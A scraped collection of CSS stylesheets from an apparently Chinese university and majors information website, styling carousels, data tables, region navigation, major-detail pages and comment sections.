.mod-chapters .chapter .video li a .preview-btn{display:none;margin:8px 12px;height:24px;padding:0 12px;font-size:12px;font-family:"Microsoft YaHei";}
.mod-chapters .chapter .video li a:hover{color:#fff;}
.mod-chapters .chapter .video li a:hover .preview-btn{display:block;}

/*展开结束*/


/*轮播图开始*/
.plan{
	margin-top: 10px;
	width: 680px;
	margin:15PX auto;
}
.plan-lf{
	width: 390px;
	height: 280px;
	/*background: url(../images/f-plan-img.png) no-repeat;
	background-position: center;*/
	float: left;
	position: relative;
}
.plan-lf p{
	font-size: 16px;
	color: white;
	/*margin-left: 20px;
	margin-top: 315px;*/
	position: absolute;
	bottom:20px;
	left: 20px;
}
.plan-lf img{width:390px;height:280px;}
.plan-ri{
	float: left;
	margin-left: 10px;
}
.plan-ri li{
	width: 260px;
	height: 40px;
	padding: 10px 0px 10px 20px;
	margin-top: 13px;
	background: #FFF;
}
.active-li{
	background: #FF0000 !important;
}

.plan-ri li h3{
	color: black;
	font-size: 16px;
margin-right: 10px;
/* 	margin-left: 1px; */

}
.plan-ri li p{
	color: #8B8B8B;
	font-size: 16px;
	margin-top: 8px;
}
.active-li-h3{
	color: white !important;
}.active-li-p{
	color: white !important;
}
/*轮播图结束*/



.zttitle {
width: 680px;
background: #fff;
margin: 10PX 0px;
padding:15px 0px
}


.zttitle h1  {font-size:25px;color: #FF0000;font-weight: bold;margin:20px 20px;text-align:center;}








/*专题简介*/
.info {
width: 680px;
background:#fff;
margin: 10PX 0px;
/* max-height:300px;
overflow:hidden; */
}
.info h2  {font-size:18px;color: #7c6144;font-weight: bold;PADDING-TOP:20PX;margin:20px 20px;}
.info p {color: #444;line-height: 26px;font-size: 16px;font-family: "微软雅黑";letter-spacing: 1px;margin-bottom: 16PX;padding: 10px 20px;}

.hengdao{ background-color:#FFF; height:50px; width:680px;margin:0px auto;margin-top: 15px;}
.hengdao h2{ font-size:20px; color:#004276; padding:15px 0 0 20px; font-weight:BOLD;}
.hengdao a{color:#FF0000!important;}

/* .info_arc{width: 620px;margin-bottom:26px;} */
.info_arc li{line-height:36px}
/* 
.info_arc h2 {
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 10px;}
 */
/* .info_arc p {line-height: 32px;margin: 0;color: #666;font-size: 16px;padding: 10px;} */

.mytable{width:680px;BACKGROUND:#fff;}

/*地区导航开始*/

.fangshi{

padding-bottom: 40px;
background: white;
margin:15px 0;
}


/*.chengshi .chengshi-tab table{box-shadow: 2px 2px 2px 2px #ccc;}*/

.center {
width: 680px;
height: 100%;
margin: 15PX auto;

}
.navzhuanti{

padding-left: 25px;
width: 680px;
line-height: 55px;
position: relative;
z-index: 1;
margin: 0 auto;
padding-top: 15PX;
}

.navzhuanti h1 {
line-height: 25px;
font-size: 24px;
margin: 0 auto;
font-weight: normal;
padding-bottom: 10px;
padding-top: 6px;
color: #444;
}
.navzhuanti>p{
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 5px 0 5px 10px;
}
.diqu{
	margin-top: 25px;

	height: 30px;
}
.diqu li{
	float: left;
	font-size: 22px;
	color: #333;
	
	line-height: 30px;
}
.diqu li:nth-child(2) a{
	border-left: 3px solid #c40000;
}
.diqu li>a{
	font-size: 18px;
	color: #4c4c4c;
	padding-left: 35px;
}
.li-first{
	padding-right: 30px;
	margin-left: 0;
	
}
.diqu-cont{
	padding: 40px 25px;
	background: white;

	width: 1200px;
	margin: 0 auto;
}
.chengshi+.chengshi{
	margin-top: 30px;
}
.chengshi-head{
	display: flex;
	align-items: center;
	width: 115px;
	margin: 0 auto;
	text-align: center;
	COLOR: #FF0000;
font-weight: bold;
font-size: 20PX;
}
.chengshi-head span{
	margin-left: 10px;
	font-size: 27px;
	color: #626262;
}
.chengshi-tab{
	margin-top:20px;
}
.diqu-cont table{
	width: 1150px;
	border-right:1px solid #c40000;
	border-bottom:1px solid #c40000;
}
.diqu-cont table th,td{
	border-left:1px solid #a9a7cf ;
	border-top:1px solid #c40000;
	height: 50px;
	text-align: left;
	color:#AC3C3C;
	font-size:17PX;
}


/*地区导航结束*/


/*专题表格1*/

.cletb table {background:#FFF}
.cletb table td {padding: 8px 5px;}

.container td A {
font-size: 16PX;
height: 35PX;
color: #0000FF;
text-align: center;border-bottom: #ff0000 dashed 1px;
}


.container  td{
font-size: 16PX;
height: 35PX;
color: #ff0000;
text-align:center;
}

.container{
	margin: 10px;padding: 10PX 0PX;
}
.fix-box{

	margin: 0 auto;
	position: relative;
	background: #fff;
}

.title1{
	
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	background: #5742cf;
	font-size: 20px;
	color: white;
}

.container table{
	width: 100%;
	text-align: center;
  	border-left: 1px solid #a9a7cf;
 	border-top: 1px solid #a9a7cf;
 	font-size: 18px;
}
.container th,td{
	border-right: 1px solid #a9a7cf !important;
  	border-bottom: 1px solid #a9a7cf !important;

}

.tr-head{
	background: #d8daf1;
	color: #4d47c4;
	height: 40px;
}
.tr-head a {color: #ff0000 !important;}
/*专题表格结束1*/


/*专题表格2*/
.container2 {
  width:680px;
  margin:0 auto;
  margin-top: 20px;
}
.container2 a{color:#000}
.fix-box2{
	width: 660px;
	margin: 0 auto;
	position: relative;
	background: #fff;
	padding: 10px 10px 30px 10px;
}

.article-title{
  position:relative;
  padding-left: 72px;
 margin: 5px 0px 25px 0px;
}
.article-title i{
  position:absolute;left:0;top:0;line-height: 50px;
  font-style: normal;color:#ff996c;font-size: 50px;font-weight: bold;
}
.article-title h1{
  font-size: 24px;color:#7c6144;line-height: 34px;font-weight: bold;
  height:50px;
}
.article-title h1 span{
  width:100%;height:9px;
  display:block;float:right;margin-top: 3px;
  background:url(images/title-01.png) repeat;
}

.container2 .article.name-explain th,td{
	border-right: 0px solid #a9a7cf;
  	border-bottom: 0px solid #a9a7cf;
  	font-size: 15PX;
height: 35PX;
color: #666;
}

.container2 table{width:100%;border-top:#bababa 1px solid!important;border-left:#bababa 1px solid!important;color:#444;border-collapse: collapse;}
.container2 table tr{border:#bababa 1px solid}
.container2 table tr:hover{background:#d6d5d3}
.container2 table th{border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;background-color:#e9f5fc}
.container2 table td{height:35px;border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;text-align:center;font-size:16px;color:#ff0000;}
.container2 table tbody{border:#bababa 1px solid}

/*专题表格结束2*/



/*幻灯片2*/


.wcy {
	margin: 0px auto; width: 680px; height: 358px; position: relative; z-index: 1;margin-bottom:10px
}
.wcy_main {
	left: 0px; top: 0px; width: 100%; height: 100%; position: absolute;overflow: hidden;
}
.wcy_main li a img {
	left: 0px; top: 0px; width: 100%; height: 100%; display: block; position: absolute;
}
.wcy_main li a {
	width: 100%; height: 100%; display: block;
}
.img p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 680px; bottom: 0px; color: rgb(255, 255, 255); line-height: 80px; padding-left: 10px; font-size: 18px; position: absolute; z-index: 9;
}
.wcy_span {
	height: 12px; right: 0px; bottom: 34px; position: absolute; z-index: 10; zoom: 1;
}
.wcy_span span {
	background: rgb(176, 176, 176); margin: 0px 5px; border-radius: 100%; width: 12px; height: 12px; float: left; display: block;
}
.wcy_span p {
	margin: 0px auto; width: 120px; height: 35px;
}
.wcy_span .wcy_span_one {
	background: rgb(252, 17, 74);
}



.friend-link {
background: rgb(255, 255, 255);width:1025px;height: 57px;color: rgb(51, 51, 51);line-height: 57px;clear: both;font-size: 12px;float:right;}
.friend-link span{padding-left:20px}
.foot2er {width:1025px;background: #FFF; padding: 15px 0px 0px; height: auto; text-align: center; line-height: 24px; overflow: hidden; margin-top: 5px;float:right;}
.foot2er a {color: #A6A6AA; font-size: 14px;margin: 0 5px;}
.foot2er {color: #A6A6AA; font-size: 14px;}




.sidebar {
	background: rgb(255, 255, 255); margin: 0px 0px 9.2PX; padding: 10.5px 15px 15px 15px; height: auto;float:left;
}
.slk {
	width: 100%; height: 180px; color: rgb(228, 228, 228); overflow: hidden; font-size: 14px; margin-top: 6px; display: block; position: relative;
}
.slk img {
	width: 100%; height: 100%; display: block;
}
.slk p {
	background: rgba(0, 0, 0, 0.6); left: 0px; width: 100%; bottom: 0px; line-height: 38px; padding-left: 10px; position: absolute;font-size: 16px;
}
.ssnav {
	height: auto; overflow: hidden; margin-top: 6px;
}
.ssnav a {
	background: #F2F4F8; border-radius: 3px; width: 90.6px; height: 37px; text-align: center; /* color: rgb(68, 68, 68);  */line-height: 37px; font-size: 15px; margin-top: 11px; float: left; display: block;
}
.ssnav a:nth-child(3n-1) {
	margin: 11px 17px 0px;
}
.sdlt {
	height: auto; overflow: hidden; margin-top: 10px;
}
.sidebar-fractional-line {
	height: auto; overflow: hidden; margin-top: 20px;
}
.sdlt a {
	width: 285px; color: #666; line-height: 40px; overflow: hidden; padding-left: 10px; font-size: 15px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; display: block; white-space: nowrap; text-overflow: ellipsis;
}
.sidebar-fractional-line a {
	border: 1px solid rgb(225, 225, 227); width: 68.5px; height: 29px; text-align: center; color: rgb(85, 85, 85); line-height: 30px; font-size: 14px; margin-bottom: 13px; float: left; display: block;
}
.sidebar-fractional-line a:nth-child(4n-1) {
	margin: 0px 8px 11px;
}
.sidebar-fractional-line a:nth-child(4n-2) {
	margin-left: 8px;
}
.ssnav-act {
	background: #9ECCFC !important; color: rgb(255, 255, 255) !important;
}







.cri {width: 300PX;float: left;padding:14px 0 1px 0 !important;border-TOP-color: rgb(217, 217, 217);
border-TOP-width: 1px;border-TOP-style: dashed;}
 
.cri a {
width: 285px;
color: rgb(51, 51, 51);
/* line-height: 50px; */
overflow: hidden;
padding-left: 0px !important;
border-bottom-color: rgb(238, 238, 238);
border-bottom-width: 1px;
border-bottom-style: solid;
display: inline !important;
text-overflow: ellipsis;
padding-bottom: 10px;
}

.cri img {
width: 105px;
height: 70px;
float: left;

margin-right: 10px;
}

.cri p {/* height: 55px; */line-height: 20px;word-break: normal;white-space: pre-wrap;/* min-height:50px */}
.cri i {
font-size: 12px;
color: #B9B3B3;
font-style: normal;
}




.cf {
	*zoom: 1
}

.cf:after {
	content: " ";
	clear: both;
	display: table;
	line-height: 0;
	height: 0;
	overflow: hidden
}



q:after,q:before{content:""}


.g-wrapper {
	width: 680PX;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background:#FFF;
}

.g-wrapper:after {
	content: " ";
	clear: both;
	display: table;
	line-height: 0;
	height: 0;
	overflow: hidden
}


.majorLib-overallHeading {
	border-bottom: 3px solid #0081cc
}

.majorLib-overallHeading ul {
	float: left
}

.majorLib-overallHeading li {
	float: left;
	width: 160px;
	text-align: center;
	font-size: 14px;
	line-height: 36px;
	border: 1px solid #e1e1e1;
	border-bottom: 0;
	background: #fff
}

.majorLib-overallHeading li a {
	display: block
}

.majorLib-overallHeading li.selected {
	position: relative;
	z-index: 1;
	padding: 1px 1px 0;
	font-size: 16px;
	border: 0;
	background-color: #0081cc
}

.majorLib-overallHeading li.selected a {
	color: #fff
}

.majorLib-updateLog {
	padding: 4px 0 20px;
	line-height: 24px
}

.majorLib-overallList {
	border: 1px solid #e1e1e1
}

.majorLib-overallList.majorLib-overallListAcademy .anchors {
	height: 78px
}

.majorLib-overallList .anchors {
	height: 39px;
	width: 678px
}

.majorLib-overallList .anchors div {
	border-bottom: 2px solid #f1f1f1
}

.majorLib-overallList .anchors ul {
	background-color: #fff;
	background: linear-gradient(#fff 0%, #f2f2f2 100%)
}

.majorLib-overallList .anchors li {
	float: left;
	border-bottom: 1px solid #e1e1e1
}

.majorLib-overallList .anchors li a {
	display: block;
	padding: 8px 0px;
	text-align: center;
	width: 107px;
	color: #555;
	border-left: 1px solid #fff;
	border-right: 1px solid #e1e1e1
}

.majorLib-overallList .anchors li.s1 a {
	border-right: 0
}

.majorLib-overallList .anchors li.s2 a {
	width: 216px
}

.majorLib-overallList .anchors li.s3 a {
	width: 216px;
	border-right: 0
}

.majorLib-overallList .anchors li.selected {
	font-weight: bold
}

.majorLib-overallList .anchors ul.s1 li a {
	width: 111px
}

.majorLib-overallList .anchors ul.s1 li.last a {
	border-right: 0
}

.majorLib-overallList .list {
	padding: 60px 20px 40px
}

.majorLib-overallList .list section {
	padding-bottom: 8px
}

.majorLib-overallList .list section p {
	position: relative;
	height: 0
}

.majorLib-overallList .list section p q {
	position: absolute;
	z-index: 1;
	top: -50px;
	width: 1px;
	height: 0
}

.majorLib-overallList .list div {
	padding-bottom: 16px
}

.majorLib-overallList .list div small {
	float: left;
	padding-left: 8px;
	color: #999
}

.majorLib-overallList .list div h2 {
	float: left;
	padding-left: 12px;
	font-size: 19px;
	line-height: 20px;
	color: #f70;
	background: url(images/g-icon-3.png) no-repeat 0 -179px
}

.majorLib-overallList .list h3 {
	padding: 4px;
	font-weight: bold;
	font-size: 15px;
	background: #f2f4f8;
}

.majorLib-overallList .list ul {
	padding: 8px 4px
}

.majorLib-overallList .list li {
	float: left;
	overflow: hidden;
	width: 25%;
	height: 24px;
	line-height: 24px
}

.majorLib-overallList .list li a {
	color: #0081CC;
	font-size:15PX;
}

.majorLib-searchResult ul {
	padding: 0 10px
}

.majorLib-searchResult li {
	float: left;
	display: inline;
	width: 310px;
	margin: 0 10px;
	padding-left: 14px;
	line-height: 32px;
	font-size: 14px;
	border-bottom: 1px dotted #ccc;
	background: url(../sprite/base-icon-1.png) 4px 14px no-repeat
}

.majorLib-detailBox {
	padding: 20px 0 40px;
	border: 1px solid #e1e1e1;
	border-top: 2px solid #0081cc;
	background: #fff
}

.majorLib-detailBox .heading {
	padding: 0 20px 16px
}

.majorLib-detailBox .heading h1 {
	font-size: 24px;
	line-height: 28px;
	color: #f70
}

.majorLib-detailBox .heading h1 small {
	padding-left: 4px;
	font-size: 16px;
	color: #555
}

.majorLib-detailBox .heading p {
	float: right;
	padding-top: 8px;
	color: #999
}

.majorLib-detailBox .heading p big {
	display: inline-block;
	overflow: hidden;
	width: 100px;
	height: 16px;
	padding: 0 4px;
	vertical-align: middle;
	background: url(../sprite/majorLib.png) 0 0 no-repeat
}

.majorLib-detailBox .heading p big small {
	display: block;
	overflow: hidden;
	height: 16px;
	background: url(../sprite/majorLib.png) -4px -20px no-repeat
}

.majorLib-detailBox .heading p em {
	padding-left: 2px;
	font-size: 11px
}

.majorLib-detailBox .summary {
	padding: 0 20px 28px
}

.majorLib-detailBox .summary ul {
	width: 100%;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc
}

.majorLib-detailBox .summary li {
	float: left;
	width: 220px;
	padding: 5px 0;
	line-height: 24px;
	font-size: 14px
}

.majorLib-detailBox .summary li strong {
	font-weight: normal
}

.majorLib-detailBox .tablist {
	border-bottom: 1px solid #0081cc
}

.majorLib-detailBox .tablist ul {
	padding-left: 21px
}

.majorLib-detailBox .tablist li {
	float: left;
	cursor: pointer;
	width: 160px;
	margin: 4px 0 0 -1px;
	text-align: center;
	font-size: 14px;
	line-height: 32px;
	border: 1px solid #e1e1e1;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 4px repeat-x #fff
}

.majorLib-detailBox .tablist li strong {
	display: block;
	padding-top: 2px;
	border: 1px solid #fff;
	color: #0081cc
}

.majorLib-detailBox .tablist li.selected {
	position: relative;
	z-index: 1;
	margin: 0 0 -1px -1px;
	padding-bottom: 1px;
	font-size: 16px;
	border: 1px solid #0081cc;
	border-top-width: 2px;
	border-bottom: 0;
	background-position: 0 -250px;
	background: #fff
}

.majorLib-detailBox .tablist li.selected strong {
	padding-top: 5px;
	color: #555
}

.majorLib-detailBox .subheading {
	padding: 8px 20px;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	background: url(../sprite/base-bar-1.png) 0 10px repeat-x
}

.majorLib-detailBox .subheading h2 {
	font-size: 16px;
	line-height: 28px
}

.majorLib-detailBox .introduction {
	padding: 20px
}

.majorLib-detailBox .introduction .ctn {
	overflow: hidden;
	width: 100%;
	line-height: 24px;
	text-align: justify;
	font-size: 14px
}

.majorLib-detailBox .introduction .ctn p {
	padding-bottom: 20px
}

.majorLib-detailBox .introduction .func {
	padding: 20px 0 12px;
	text-align: center;
	border-top: 1px solid #e1e1e1
}

.majorLib-detailBox .hascollege {
	padding: 20px
}

.majorLib-detailBox .hascollege .filter {
	margin-bottom: 8px;
	padding: 12px 20px;
	border: 1px solid #e1e1e1
}

.majorLib-detailBox .hascollege .filter span.g-input-selectbox {
	margin-right: 24px
}

.majorLib-detailBox .hascollege .filter span.g-input-selectbox select {
	width: 100px
}

.majorLib-detailBox .hascollege .filter span.year a {
	display: inline-block;
	margin-right: 8px;
	padding: 0 8px;
	border-radius: 3px
}

.majorLib-detailBox .hascollege .filter span.year a:hover {
	color: #fff;
	background: #0081cc
}

.majorLib-detailBox .hascollege .filter span.year a.selected,.majorLib-detailBox .hascollege .filter span.year a.selected:hover {
	color: #fff;
	background: #f70
}

.majorLib-detailBox .hascollege .result {
	padding-top: 10px
}

.majorLib-detailBox .hascollege .result h4 {
	font-weight: normal
}

.majorLib-detailBox .hascollege .result h4 span {
	padding: 0 4px;
	font-weight: bold;
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl {
	padding-top: 10px
}

.majorLib-detailBox .hascollege .result .tbl table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .hascollege .result .tbl th,.majorLib-detailBox .hascollege .result .tbl td {
	padding: 12px 10px;
	text-align: center;
	border: 0;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background: #f3f3f3
}

.majorLib-detailBox .hascollege .result .tbl th {
	padding: 8px 10px;
	color: #fff;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 -140px repeat-x #0081cc
}

.majorLib-detailBox .hascollege .result .tbl tr.b1 td {
	background: #fff
}

.majorLib-detailBox .hascollege .result .tbl tr td em {
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl td a.link {
	margin-left: 4px;
	padding-left: 8px;
	background: url(../sprite/base-icon-1.png) 0 -2390px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td a.link:hover {
	text-decoration: none;
	background-position: 0 -2420px
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare {
	display: inline-block;
	vertical-align: top;
	background: url(../sprite/base-icon-1.png) 6px -2444px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare input {
	width: 58px;
	padding: 0 6px 0 16px
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare_added {
	display: inline-block;
	vertical-align: top;
	background: url(../sprite/base-icon-1.png) 6px -2474px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl td span.g-button span.compare_added input {
	width: 58px;
	padding: 0 6px 0 16px;
	color: #f70
}

.majorLib-detailBox .hascollege .result .tbl tr:hover td {
	background-color: #fff3e0
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu {
	position: relative;
	z-index: 1
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em {
	display: block;
	overflow: hidden;
	cursor: pointer;
	height: 20px;
	margin: 0 auto;
	text-align: center
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em span {
	display: inline-block;
	padding-right: 2px;
	vertical-align: middle
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu em q {
	display: inline-block;
	width: 12px;
	height: 12px;
	vertical-align: middle;
	background: url(../sprite/base-icon-1.png) 0 -1480px no-repeat
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu_show em q {
	background-position: 0 -1510px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div {
	display: none;
	position: absolute;
	z-index: 1;
	left: -40px;
	top: 20px;
	width: 300px;
	padding: 12px 16px;
	text-align: left;
	border: 1px solid #ccc;
	color: #555;
	background: #fff;
	box-shadow: 0 1px 2px rgba(0,0,0,0.5)
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p {
	padding: 10px 0;
	font-weight: bold
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button {
	margin-right: 4px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-2-2 {
	margin-left: 8px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-1-2 input {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div p span.g-button-2-2 input {
	width: 80px
}

.majorLib-detailBox .hascollege .result .tbl th .slctmenu div li {
	float: left;
	width: 100px;
	padding: 4px 0
}

.majorLib-detailBox .hascollege .result .tbl td.s1 {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl td.s2 {
	text-align: left
}

.majorLib-detailBox .hascollege .result .tbl td.s2 strong {
	display: block;
	overflow: hidden;
	height: 20px;
	text-align: left
}

.majorLib-detailBox .hascollege .result .tbl td.s2 strong a {
	color: #555
}

.majorLib-detailBox .hascollege .result .tbl td.s3 {
	width: 48px
}

.majorLib-detailBox .hascollege .result .tbl td.s4 {
	width: 72px
}

.majorLib-detailBox .hascollege .result .tbl td.s5 {
	width: 60px
}

.majorLib-detailBox .hascollege .result .tbl td.s6 {
	width: 50px
}

.majorLib-detailBox .employment {
	padding: 24px
}

.majorLib-detailBox .employment p {
	padding-bottom: 12px;
	line-height: 24px;
	font-size: 14px
}

.majorLib-detailBox .employment .list {
	padding-bottom: 12px
}

.majorLib-detailBox .employment .list table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .employment .list th,.majorLib-detailBox .employment .list td {
	padding: 12px 10px;
	text-align: center;
	border: 0;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background: #f3f3f3
}

.majorLib-detailBox .employment .list th {
	padding: 8px 10px;
	color: #fff;
	border-bottom: 0;
	background: url(../sprite/base-bar-1.png) 0 -140px repeat-x #0081cc
}

.majorLib-detailBox .employment .list tr.b1 td {
	background: #fff
}

.majorLib-detailBox .employment .list tr:hover td {
	background-color: #fff3e0
}

.majorLib-detailBox .employment .disc {
	padding-bottom: 12px
}

.majorLib-detailBox .employment .disc table {
	width: 100%;
	border-collapse: collapse
}

.majorLib-detailBox .employment .disc th,.majorLib-detailBox .employment .disc td {
	padding: 12px 10px;
	text-align: center;
	border: 1px solid #e1e1e1
}

.majorLib-detailBox .employment .disc th {
	padding: 8px 10px;
	background: #f3f3f3
}



.chakangd {position: relative;width: 100%;}
.chakangd ul{position: absolute;margin-top: -130px;color: #30587C;text-align:center;font-size: 15px;width: 100%;}
.chakangd ul b{display:block;}
.chakangd ul b {
    font-weight: bold;
    font-family: 微软雅黑;
    background: #fff;
    padding-bottom: 35px;
    padding-top: 3px;
    font-size: 16px;
    color: #444;
}

.chakangd  ul span{display: block;height: 88px;width: 100%;background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));background-image: linear-gradient(-180deg, rgba(255, 255, 255, 0) 0%, #fff 100%);}

.wxgzh img {padding-left: 14px;}



--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/comment.css
body_size: 1195
content:
.commentWrap {
	width: 100%;
	background: #fff;
	padding: 10px 30px;
	margin-bottom: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.commentText{
	width: 100%;
	position: relative;
	padding: 10px 20px 40px;
	border: 1px solid #EBEBEB;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
}
.commentText textarea{
	width: 100%;
	height: 100px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.commentText p{
	position: absolute;
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	background: #40a9ff;
	bottom: 10px;
	right: 10px;
	cursor: pointer;
}
.commentList {
	width: 100%;
	border-bottom: 1px solid #f6f6f6;
	padding: 10px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.commentListHeader {
	display: flex;
	align-items: center;
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 5px;
}

.commentListHeader p {
	margin-left: 15px;
}

.commentListContent {
	padding-bottom: 1px;
	overflow: hidden;
	padding-bottom: 30px;
	position: relative;
}

.commentListContent div.commentListContentMore {
	position: absolute;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 30px;
	background: #fff;
	text-align: center;
	margin-bottom: 0;
	box-shadow: 0 -10px 10px #ffff;
	cursor: pointer;
}

.commentListContent div.commentListContentMore span {
	margin: 0;
	cursor: pointer;
}

.commentListContent div.commentListContentMore i {
	cursor: pointer;
}

.commentListContent div,
.commentListContent p,
.commentListContent li,
.commentListContent ul,
.commentListContent span,
.commentListContent img {
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
	color: #1a1a1a;
	font-size: 15px;
}

.commentListContent li.praise {
	color: #76839b;
}

.commentListContent-time {
	color: #8590a6;
	font-size: 14px;
}

.commentListContent_down {
	display: inline-block;
	width: 10px;
	height: 6px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	margin-left: 3px;
}

.commentListContent_up {
	display: inline-block;
	width: 10px;
	height: 6px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	margin-left: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/index2019.css?v=11
body_size: 22245
content:
@charset "utf-8";
/* 初始化CSS */
html {font-family:"微软雅黑","宋体","Arial Narrow";font-size:14px;color:#333;overflow-y:scroll;overflow-x:visible;}
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin:0 auto;padding:0;}
fieldset,img {border:none;}
ul,li,dl,dt,dd,img,h1,h2,h3,h4,h5,h6,p,textarea,input,span,div,i {cursor:auto;border:0;margin:0;padding:0;list-style:none;text-decoration:none;}
/*img {display:block;vertical-align:middle;}
*/table {border-collapse:collapse;border-spacing:0;}
address,caption,cite,code,dfn,th,var,em {font-style:normal;font-weight:normal;}
ul,ol,li {list-style:none;}
h1,h2,h3,h4,h5,h6 {font-size:inherit;}
input,select,textarea,button {outline:none;margin:0;padding:0;font-family:"宋体";font-size:14px;color:#333;}
input::-moz-focus-inner {border:none;padding:0;}
select,input {vertical-align:middle;}
input[type="text"],input[type="password"],textarea {outline-style:none;-webkit-appearance:none;}
textarea {resize:none;}
a {cursor:pointer !important;}
#gaosan_mask {background-color:#000;position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50);display:none;}
#gaosan_showbox {min-width:400px;min-height:400px;}
#gaosan_title {position:relative;display:none;}
#gaosan_message {padding:0px;overflow:hidden;}
.theme-popover-mask {z-index:9998;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.4;filter:alpha(opacity=40);display:none}
.theme-popover {z-index:9999;position:fixed;top:18%;/*bottom:10%;*/left:0;right:0;width:400px;margin:0px auto;border-radius:5px;border:solid 2px #666;background-color:#fff;display:none;box-shadow:0 0 10px #666;}
.theme-poptit {border-bottom:1px solid #ddd;padding:12px;position:relative;background:url(/images/logo.png) 10px 8px no-repeat;height:30px;}
.theme-poptit .close {float:right;color:#999;padding:5px;margin:3px -5px -5px;font:bold 14px/14px simsun;text-shadow:0 1px 0 #ddd}
.theme-poptit .close:hover {color:#444;}
a {outline:none;text-decoration:none;color:#333;}
/* a:hover {text-decoration:none;color:#cf1010;} */
.zm {zoom:1;}
@charset "gb2312";/* CSS Document */* {margin:0;padding:0;list-style:none;text-decoration:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
i,em {font-style:normal;}
input,select {vertical-align:middle;font-family:"瀵帮拷钂嬶拷锟斤拷";}
a {color:#666;text-decoration:none;}
a img {border:0 none;}
a,input,textarea {outline:none;}
input:focus,select:focus,textarea:focus {color:#666 !important;}
.tl li {white-space:nowrap;overflow:hidden;}
.fl {float:left;}
.fr {float:right;}
.clear {clear:both;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
/* .clearfix {zoom:1;display:inline-block;_height:1px;} */
*html .clearfix {height:1%;}
*+html .clearfix {height:1%;}
/* .clearfix {display:block;} */
.tac {text-align:center !important;}
.tal {text-align:left !important;}
.tar {text-align:right !important;}
.fwb {font-weight:bold !important;}
.dib {display:inline-block;*zoom:1;*display:inline;}
.wot {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.db {display:block !important;}
.bgn {background:none !important;}
.bdn {border:none !important;}
.mart {margin:0 auto !important;}
.mar_t_10 {margin-top:10px !important;}
.mar_t_15 {margin-top:15px !important;}
.mar_t_20 {margin-top:20px !important;}
.mar_t_25 {margin-top:25px !important;}
.mar_t_30 {margin-top:30px !important;}
.mar_t_40 {margin-top:40px !important;}
.mar_t_50 {margin-top:50px !important;}
.mar_t_60 {margin-top:60px !important;}
.mar_t_80 {margin-top:80px !important;}
.mar_t_100 {margin-top:100px !important;}
.pr {position:relative;}
.pa {position:absolute;}
.mc {color:#fa690e;}
a.mc {color:#fa690e;}
.c6 {color:#666;}
.c9 {color:#999;}
.hauto {height:auto !important;}
body {background:#F2F4F8;font-family:"微软雅黑";font-size:16px;color:#666;}
.section {width:100%;}
.xiang {width:100%;height:1px;}
.banner {background:url(/images/banner.jpg) no-repeat center;height:594px;}
.banner .ewm {width:160px;height:190px;left:0px;top:51px;background:url(/images/ewm.jpg) no-repeat;}
.link {width:295px;height:36px;right:0;top:25px;}
.link li {width:32%;height:100%;margin-left:1px;line-height:36px;float:left;background:#fbecc7;}
